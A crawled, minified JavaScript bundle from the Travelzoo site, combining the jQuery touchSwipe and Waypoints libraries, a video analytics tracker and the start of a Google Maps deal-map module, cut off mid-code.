request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery.touchSwipe.min.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fjs%2fvideotracker.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JDE5JA6-
body_size: 11246
content:
/* -- 2026-01-23T11:57:00.5962876Z -- */
/* -- jquery.touchSwipe.min.js -- */
(function(a){if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{if(typeof module!=="undefined"&&module.exports){a(require("jquery"))}else{a(jQuery)}}}(function(f){var y="1.6.15",p="left",o="right",e="up",x="down",c="in",A="out",m="none",s="auto",l="swipe",t="pinch",B="tap",j="doubletap",b="longtap",z="hold",E="horizontal",u="vertical",i="all",r=10,g="start",k="move",h="end",q="cancel",a="ontouchstart" in window,v=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!a,d=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!a,C="TouchSwipe";var n={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:true};f.fn.swipe=function(H){var G=f(this),F=G.data(C);if(F&&typeof H==="string"){if(F[H]){return F[H].apply(this,Array.prototype.slice.call(arguments,1))}else{f.error("Method "+H+" does not exist on jQuery.swipe")}}else{if(F&&typeof H==="object"){F.option.apply(this,arguments)}else{if(!F&&(typeof H==="object"||!H)){return w.apply(this,arguments)}}}return G};f.fn.swipe.version=y;f.fn.swipe.defaults=n;f.fn.swipe.phases={PHASE_START:g,PHASE_MOVE:k,PHASE_END:h,PHASE_CANCEL:q};f.fn.swipe.directions={LEFT:p,RIGHT:o,UP:e,DOWN:x,IN:c,OUT:A};f.fn.swipe.pageScroll={NONE:m,HORIZONTAL:E,VERTICAL:u,AUTO:s};f.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:i};function w(F){if(F&&(F.allowPageScroll===undefined&&(F.swipe!==undefined||F.swipeStatus!==undefined))){F.allowPageScroll=m}if(F.click!==undefined&&F.tap===undefined){F.tap=F.click}if(!F){F={}}F=f.extend({},f.fn.swipe.defaults,F);return this.each(function(){var H=f(this);var G=H.data(C);if(!G){G=new D(this,F);H.data(C,G)}})}function D(a5,au){var au=f.extend({},au);var az=(a||d||!au.fallbackToMouseEvents),K=az?(d?(v?"MSPointerDown":"pointerdown"):"touchstart"):"mousedown",ax=az?(d?(v?"MSPointerMove":"pointermove"):"touchmove"):"mousemove",V=az?(d?(v?"MSPointerUp":"pointerup"):"touchend"):"mouseup",T=az?(d?"mouseleave":null):"mouseleave",aD=(d?(v?"MSPointerCancel":"pointercancel"):"touchcancel");var ag=0,aP=null,a2=null,ac=0,a1=0,aZ=0,H=1,ap=0,aJ=0,N=null;var aR=f(a5);var aa="start";var X=0;var aQ={};var U=0,a3=0,a6=0,ay=0,O=0;var aW=null,af=null;try{aR.bind(K,aN);aR.bind(aD,ba)}catch(aj){f.error("events not supported "+K+","+aD+" on jQuery.swipe")}this.enable=function(){aR.bind(K,aN);aR.bind(aD,ba);return aR};this.disable=function(){aK();return aR};this.destroy=function(){aK();aR.data(C,null);aR=null};this.option=function(bd,bc){if(typeof bd==="object"){au=f.extend(au,bd)}else{if(au[bd]!==undefined){if(bc===undefined){return au[bd]}else{au[bd]=bc}}else{if(!bd){return au}else{f.error("Option "+bd+" does not exist on jQuery.swipe.options")}}}return null};function aN(be){if(aB()){return}if(f(be.target).closest(au.excludedElements,aR).length>0){return}var bf=be.originalEvent?be.originalEvent:be;var bd,bg=bf.touches,bc=bg?bg[0]:bf;aa=g;if(bg){X=bg.length}else{if(au.preventDefaultEvents!==false){be.preventDefault()}}ag=0;aP=null;a2=null;aJ=null;ac=0;a1=0;aZ=0;H=1;ap=0;N=ab();S();ai(0,bc);if(!bg||(X===au.fingers||au.fingers===i)||aX()){U=ar();if(X==2){ai(1,bg[1]);a1=aZ=at(aQ[0].start,aQ[1].start)}if(au.swipeStatus||au.pinchStatus){bd=P(bf,aa)}}else{bd=false}if(bd===false){aa=q;P(bf,aa);return bd}else{if(au.hold){af=setTimeout(f.proxy(function(){aR.trigger("hold",[bf.target]);if(au.hold){bd=au.hold.call(aR,bf,bf.target)}},this),au.longTapThreshold)}an(true)}return null}function a4(bf){var bi=bf.originalEvent?bf.originalEvent:bf;if(aa===h||aa===q||al()){return}var be,bj=bi.touches,bd=bj?bj[0]:bi;var bg=aH(bd);a3=ar();if(bj){X=bj.length}if(au.hold){clearTimeout(af)}aa=k;if(X==2){if(a1==0){ai(1,bj[1]);a1=aZ=at(aQ[0].start,aQ[1].start)}else{aH(bj[1]);aZ=at(aQ[0].end,aQ[1].end);aJ=aq(aQ[0].end,aQ[1].end)}H=a8(a1,aZ);ap=Math.abs(a1-aZ)}if((X===au.fingers||au.fingers===i)||!bj||aX()){aP=aL(bg.start,bg.end);a2=aL(bg.last,bg.end);ak(bf,a2);ag=aS(bg.start,bg.end);ac=aM();aI(aP,ag);be=P(bi,aa);if(!au.triggerOnTouchEnd||au.triggerOnTouchLeave){var bc=true;if(au.triggerOnTouchLeave){var bh=aY(this);bc=F(bg.end,bh)}if(!au.triggerOnTouchEnd&&bc){aa=aC(k)}else{if(au.triggerOnTouchLeave&&!bc){aa=aC(h)}}if(aa==q||aa==h){P(bi,aa)}}}else{aa=q;P(bi,aa)}if(be===false){aa=q;P(bi,aa)}}function M(bc){var bd=bc.originalEvent?bc.originalEvent:bc,be=bd.touches;if(be){if(be.length&&!al()){G(bd);return true}else{if(be.length&&al()){return true}}}if(al()){X=ay}a3=ar();ac=aM();if(bb()||!am()){aa=q;P(bd,aa)}else{if(au.triggerOnTouchEnd||(au.triggerOnTouchEnd==false&&aa===k)){if(au.preventDefaultEvents!==false){bc.preventDefault()}aa=h;P(bd,aa)}else{if(!au.triggerOnTouchEnd&&a7()){aa=h;aF(bd,aa,B)}else{if(aa===k){aa=q;P(bd,aa)}}}}an(false);return null}function ba(){X=0;a3=0;U=0;a1=0;aZ=0;H=1;S();an(false)}function L(bc){var bd=bc.originalEvent?bc.originalEvent:bc;if(au.triggerOnTouchLeave){aa=aC(h);P(bd,aa)}}function aK(){aR.unbind(K,aN);aR.unbind(aD,ba);aR.unbind(ax,a4);aR.unbind(V,M);if(T){aR.unbind(T,L)}an(false)}function aC(bg){var bf=bg;var be=aA();var bd=am();var bc=bb();if(!be||bc){bf=q}else{if(bd&&bg==k&&(!au.triggerOnTouchEnd||au.triggerOnTouchLeave)){bf=h}else{if(!bd&&bg==h&&au.triggerOnTouchLeave){bf=q}}}return bf}function P(be,bc){var bd,bf=be.touches;if(J()||W()){bd=aF(be,bc,l)}if((Q()||aX())&&bd!==false){bd=aF(be,bc,t)}if(aG()&&bd!==false){bd=aF(be,bc,j)}else{if(ao()&&bd!==false){bd=aF(be,bc,b)}else{if(ah()&&bd!==false){bd=aF(be,bc,B)}}}if(bc===q){if(W()){bd=aF(be,bc,l)}if(aX()){bd=aF(be,bc,t)}ba(be)}if(bc===h){if(bf){if(!bf.length){ba(be)}}else{ba(be)}}return bd}function aF(bf,bc,be){var bd;if(be==l){aR.trigger("swipeStatus",[bc,aP||null,ag||0,ac||0,X,aQ,a2]);if(au.swipeStatus){bd=au.swipeStatus.call(aR,bf,bc,aP||null,ag||0,ac||0,X,aQ,a2);if(bd===false){return false}}if(bc==h&&aV()){clearTimeout(aW);clearTimeout(af);aR.trigger("swipe",[aP,ag,ac,X,aQ,a2]);if(au.swipe){bd=au.swipe.call(aR,bf,aP,ag,ac,X,aQ,a2);if(bd===false){return false}}switch(aP){case p:aR.trigger("swipeLeft",[aP,ag,ac,X,aQ,a2]);if(au.swipeLeft){bd=au.swipeLeft.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case o:aR.trigger("swipeRight",[aP,ag,ac,X,aQ,a2]);if(au.swipeRight){bd=au.swipeRight.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case e:aR.trigger("swipeUp",[aP,ag,ac,X,aQ,a2]);if(au.swipeUp){bd=au.swipeUp.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case x:aR.trigger("swipeDown",[aP,ag,ac,X,aQ,a2]);if(au.swipeDown){bd=au.swipeDown.call(aR,bf,aP,ag,ac,X,aQ,a2)}break}}}if(be==t){aR.trigger("pinchStatus",[bc,aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchStatus){bd=au.pinchStatus.call(aR,bf,bc,aJ||null,ap||0,ac||0,X,H,aQ);if(bd===false){return false}}if(bc==h&&a9()){switch(aJ){case c:aR.trigger("pinchIn",[aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchIn){bd=au.pinchIn.call(aR,bf,aJ||null,ap||0,ac||0,X,H,aQ)}break;case A:aR.trigger("pinchOut",[aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchOut){bd=au.pinchOut.call(aR,bf,aJ||null,ap||0,ac||0,X,H,aQ)}break}}}if(be==B){if(bc===q||bc===h){clearTimeout(aW);clearTimeout(af);if(Z()&&!I()){O=ar();aW=setTimeout(f.proxy(function(){O=null;aR.trigger("tap",[bf.target]);if(au.tap){bd=au.tap.call(aR,bf,bf.target)}},this),au.doubleTapThreshold)}else{O=null;aR.trigger("tap",[bf.target]);if(au.tap){bd=au.tap.call(aR,bf,bf.target)}}}}else{if(be==j){if(bc===q||bc===h){clearTimeout(aW);clearTimeout(af);O=null;aR.trigger("doubletap",[bf.target]);if(au.doubleTap){bd=au.doubleTap.call(aR,bf,bf.target)}}}else{if(be==b){if(bc===q||bc===h){clearTimeout(aW);O=null;aR.trigger("longtap",[bf.target]);if(au.longTap){bd=au.longTap.call(aR,bf,bf.target)}}}}}return bd}function am(){var bc=true;if(au.threshold!==null){bc=ag>=au.threshold}return bc}function bb(){var bc=false;if(au.cancelThreshold!==null&&aP!==null){bc=(aT(aP)-ag)>=au.cancelThreshold}return bc}function ae(){if(au.pinchThreshold!==null){return ap>=au.pinchThreshold}return true}function aA(){var bc;if(au.maxTimeThreshold){if(ac>=au.maxTimeThreshold){bc=false}else{bc=true}}else{bc=true}return bc}function ak(bc,bd){if(au.preventDefaultEvents===false){return}if(au.allowPageScroll===m){bc.preventDefault()}else{var be=au.allowPageScroll===s;switch(bd){case p:if((au.swipeLeft&&be)||(!be&&au.allowPageScroll!=E)){bc.preventDefault()}break;case o:if((au.swipeRight&&be)||(!be&&au.allowPageScroll!=E)){bc.preventDefault()}break;case e:if((au.swipeUp&&be)||(!be&&au.allowPageScroll!=u)){bc.preventDefault()}break;case x:if((au.swipeDown&&be)||(!be&&au.allowPageScroll!=u)){bc.preventDefault()}break}}}function a9(){var bd=aO();var bc=Y();var be=ae();return bd&&bc&&be}function aX(){return !!(au.pinchStatus||au.pinchIn||au.pinchOut)}function Q(){return !!(a9()&&aX())}function aV(){var bf=aA();var bh=am();var be=aO();var bc=Y();var bd=bb();var bg=!bd&&bc&&be&&bh&&bf;return bg}function W(){return !!(au.swipe||au.swipeStatus||au.swipeLeft||au.swipeRight||au.swipeUp||au.swipeDown)}function J(){return !!(aV()&&W())}function aO(){return((X===au.fingers||au.fingers===i)||!a)}function Y(){return aQ[0].end.x!==0}function a7(){return !!(au.tap)}function Z(){return !!(au.doubleTap)}function aU(){return !!(au.longTap)}function R(){if(O==null){return false}var bc=ar();return(Z()&&((bc-O)<=au.doubleTapThreshold))}function I(){return R()}function aw(){return((X===1||!a)&&(isNaN(ag)||ag<au.threshold))}function a0(){return((ac>au.longTapThreshold)&&(ag<r))}function ah(){return !!(aw()&&a7())}function aG(){return !!(R()&&Z())}function ao(){return !!(a0()&&aU())}function G(bc){a6=ar();ay=bc.touches.length+1}function S(){a6=0;ay=0}function al(){var bc=false;if(a6){var bd=ar()-a6;if(bd<=au.fingerReleaseThreshold){bc=true}}return bc}function aB(){return !!(aR.data(C+"_intouch")===true)}function an(bc){if(!aR){return}if(bc===true){aR.bind(ax,a4);aR.bind(V,M);if(T){aR.bind(T,L)}}else{aR.unbind(ax,a4,false);aR.unbind(V,M,false);if(T){aR.unbind(T,L,false)}}aR.data(C+"_intouch",bc===true)}function ai(be,bc){var bd={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};bd.start.x=bd.last.x=bd.end.x=bc.pageX||bc.clientX;bd.start.y=bd.last.y=bd.end.y=bc.pageY||bc.clientY;aQ[be]=bd;return bd}function aH(bc){var be=bc.identifier!==undefined?bc.identifier:0;var bd=ad(be);if(bd===null){bd=ai(be,bc)}bd.last.x=bd.end.x;bd.last.y=bd.end.y;bd.end.x=bc.pageX||bc.clientX;bd.end.y=bc.pageY||bc.clientY;return bd}function ad(bc){return aQ[bc]||null}function aI(bc,bd){bd=Math.max(bd,aT(bc));N[bc].distance=bd}function aT(bc){if(N[bc]){return N[bc].distance}return undefined}function ab(){var bc={};bc[p]=av(p);bc[o]=av(o);bc[e]=av(e);bc[x]=av(x);return bc}function av(bc){return{direction:bc,distance:0}}function aM(){return a3-U}function at(bf,be){var bd=Math.abs(bf.x-be.x);var bc=Math.abs(bf.y-be.y);return Math.round(Math.sqrt(bd*bd+bc*bc))}function a8(bc,bd){var be=(bd/bc)*1;return be.toFixed(2)}function aq(){if(H<1){return A}else{return c}}function aS(bd,bc){return Math.round(Math.sqrt(Math.pow(bc.x-bd.x,2)+Math.pow(bc.y-bd.y,2)))}function aE(bf,bd){var bc=bf.x-bd.x;var bh=bd.y-bf.y;var be=Math.atan2(bh,bc);var bg=Math.round(be*180/Math.PI);if(bg<0){bg=360-Math.abs(bg)}return bg}function aL(bd,bc){var be=aE(bd,bc);if((be<=45)&&(be>=0)){return p}else{if((be<=360)&&(be>=315)){return p}else{if((be>=135)&&(be<=225)){return o}else{if((be>45)&&(be<135)){return x}else{return e}}}}}function ar(){var bc=new Date();return bc.getTime()}function aY(bc){bc=f(bc);var be=bc.offset();var bd={left:be.left,right:be.left+bc.outerWidth(),top:be.top,bottom:be.top+bc.outerHeight()};return bd}function F(bc,bd){return(bc.x>bd.left&&bc.x<bd.right&&bc.y>bd.top&&bc.y<bd.bottom)}}}));
/* -- jquery.waypoints.min.js -- */
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
/* -- videotracker.js -- */
var tzoo=tzoo||{};tzoo.VideoTracker={},function(t,i){this.makeVideosTrackable=function(o){var e=i(o).find("video"),a=function(t){return i(t).data("videotitle")?i(t).data("videotitle"):t.currentSrc};e.on("play",function(i){var o=a(this);t.tm.analyticsEvent("Video","played",o,void 0,!1)}).on("ended",function(i){var o=a(this);t.tm.analyticsEvent("Video","finished",o,void 0,!1)}).on("timeupdate",function(o){for(var e=i(this).data("lastpercentthreshold")||0,n=a(this),d=this.duration,r=this.currentTime/d*100,c=25;c<100;c+=25)e<c&&r>=c&&(t.tm.analyticsEvent("Video","reached "+c+"%",n,void 0,!1),i(this).data("lastpercentthreshold",c))})}}.apply(tzoo.VideoTracker,[window.tzoo=window.tzoo||{},jQuery]);
/* -- googlemap-v2.js -- */
var mapsAPIAppended=!1,mapsLoadedTriggered=!1;function mapsLoaded(){$(document).trigger("mapsLoaded"),mapsLoadedTriggered=!0}!function(e,a,t,r,i){"use strict";t.map.mode="search",t.map.googleMap,t.map.mapIdleListener,t.map.spinner,t.map.crossesIDL=!1,t.map.minLat,t.map.minLong,t.map.maxLat,t.map.maxLong,t.map.markers=[],t.map.info,t.map.mapDealsList,t.map.currentMarker,t.map.dataSource=[],t.map.settingsHiddenField=e("#mapSettingsHiddenField"),t.map.baseUrl="http://www.travelzoo.com","search"===t.map.mode&&e(".filter-container-map").on("onFilterRendered",function(e){e&&e.items&&e.items.length>0?t.map.hasFilters=!0:t.map.hasFilters=!1}),t.map.loadMap=function(e,t,r,i){var n={zoom:i,center:new a.maps.LatLng(t,r),gestureHandling:"greedy",mapTypeControl:!1};return new a.maps.Map(document.getElementById(e),n)},t.map.createMarker=function(r,i,n,l){var s,o,m=new a.maps.Marker({position:i,map:r,icon:l?l.img:void 0});return a.maps.event.addListener(m,"click",function(r){if(t.map.currentMarker){var i=t.map.currentMarker,s=i.addListener("mouseout",function(){var e=i.getIcon();if(e.url=e.url.replace("_on",i.extraIconName+"_off"),i.setZIndex(a.maps.Marker.MAX_ZINDEX-1),i.setIcon(e),t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+i.dealId+"'][data-platform='"+i.platform+"']");0!==r.length&&r.removeClass("primary")}});i.outListner=s}m.outListner&&(m.outListner.remove(),m.outListner=null);for(var o=0;o<t.map.markers.length;o++){var p=t.map.markers[o].getIcon();p.url=p.url.replace("_on",t.map.markers[o].extraIconName+"_off"),t.map.markers[o].setIcon(p)}if(t.map.mapDealsList){var d=t.map.mapDealsList.find("div[data-dealid='"+m.dealId+"'][data-platform='"+m.platform+"']");t.map.mapDealsList.find("div.primary").removeClass("primary"),0!==d.length&&(d.addClass("primary"),t.map.mapDealsList.scrollTop(d.offset().top-t.map.mapDealsList.offset().top+t.map.mapDealsList.scrollTop()))}if(t.map.currentMarker=m,t.map.info.html(n).removeClass("hidden"),t.imageLoader.loadImages(),!t.layout.isXs()){var c=Math.pow(2,t.map.googleMap.getZoom()),f=t.map.googleMap.getBounds(),g=f.getSouthWest(),u=f.getNorthEast(),h=new a.maps.LatLng(u.lat(),g.lng()),v=t.map.googleMap.getProjection(),I=v.fromLatLngToPoint(h),M=v.fromLatLngToPoint(m.getPosition()),k=M.x-I.x;k<0&&(k=M.x+(256-I.x));var L=new a.maps.Point(Math.floor(k*c),Math.floor((M.y-I.y)*c)),D=e(t.map.googleMap.getDiv()).position(),w=D.top+L.y-(t.map.info.height()+50),y=D.left+L.x-t.map.info.width()/2;w<e(window).scrollTop()&&(w=e(window).scrollTop()),y<e(window).scrollLeft()&&(y=e(window).scrollLeft()),t.map.info.css({top:Math.round(w),left:Math.round(y)})}this.setZIndex(a.maps.Marker.MAX_ZINDEX+1),l&&this.setIcon(l.over)}),m.overListner||(s=m.addListener("mouseover",function(e){if(t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==r.length&&e&&(r.addClass("primary"),t.map.mapDealsList.scrollTop(r.offset().top-t.map.mapDealsList.offset().top+t.map.mapDealsList.scrollTop()))}this.setZIndex(a.maps.Marker.MAX_ZINDEX+1),l&&this.setIcon(l.over)})),m.outListner||(o=m.addListener("mouseout",function(e){if(t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==r.length&&e&&r.removeClass("primary")}this.setZIndex(a.maps.Marker.MAX_ZINDEX-1),l&&this.setIcon(l.img)})),m.overListner=s,m.outListner=o,m},t.map.getInfoWindowContent=function(e){var a='<button type="button" class="button-close-white">Close</button>';if(e.url){var r="";(e.dl||t.collection||t.search&&t.search.searchParameters&&t.search.searchParameters.isHotelPlatformSearch)&&(r=' target="_blank"'),a+='<a href="'+t.absoluteUrl(e.url,t.map.baseUrl)+'"'+r+">"}(e.ima&&(a+=t.getImage(e.ima,!1)),e.stl||e.str)&&(a+='<div class="rating-container"><div class="inside-container"><div class="rating-overlay"></div><div class="ratingCategory">'+(e.stl?e.stl:"&nbsp;")+'<div class="starRating white" title="'+e.str+'"><div style="width:'+Math.round(100*e.str/5)+'%"></div></div></div></div></div>');if(a+='<div class="deal-text">',t.map.isInternationalSearch){var i=t.map.allEditions[e.tzl];a+='<div class="edition-header"><i class="flag-'+i.cc+'-md"></i>'+i.hmm+"</div>"}return a+=t.map.getDealPriceAndGroupSection(e.prc,e.grpt),a+='<div class="deal-headline">'+e.hdl+"</div>",e.plt!==t.dealPlatform.HotelDeal&&e.plt!==t.dealPlatform.Hotel&&e.src&&(a+='<div class="deal-source">'+e.src+"</div>"),e.whn&&(a+='<div class="deal-when">'+e.whn+"</div>"),a+="</div>",a+="</div>",e.url&&(a+="</a>"),a},t.map.closeInfoWindow=function(){if(t.map.info&&(t.map.info.addClass("hidden"),t.map.currentMarker)){var r=t.map.currentMarker.getIcon();r.url=r.url.replace("_on",t.map.currentMarker.extraIconName+"_off"),t.map.currentMarker.setIcon(r),t.map.currentMarker.setZIndex(a.maps.Marker.MAX_ZINDEX-1);var i=t.map.currentMarker.addListener("mouseout",function(){if(this.setZIndex(a.maps.Marker.MAX_ZINDEX-1),this.setIcon(r),t.map.mapDealsList){var e=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==e.length&&e.removeClass("primary")}});t.map.currentMarker.outListner=i,t.map.currentMarker=null;var n=e("#map-deals-list > div.primary");0!==n.length&&n.removeClass("primary"),t.map.mapDealsList.scrollTop(0)}},t.map.getMarkers=function(){if(!(t.map.googleMap.getZoom()<5)){t.map.spinner||(t.map.spinner=(new 